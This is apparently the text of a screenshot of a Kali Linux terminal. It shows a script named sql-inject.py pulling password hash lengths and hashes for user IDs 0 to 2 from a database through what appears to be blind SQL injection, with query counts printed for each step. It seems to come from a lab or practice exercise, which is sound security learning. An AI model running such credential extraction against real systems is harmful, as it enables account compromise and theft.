 File Actions Edit View Help
(notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 239 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801fc3
[!] 128 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b4f6
[!] 276 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b4f6
[!] 128 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f652330ea4bb589ab1ab21fee99bdf20e98c
[!] 591 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f652330ea4bb589ab1ab21fee99bdf20e98c
[!] 256 total queries!
> Enter a user ID to extract the password hash: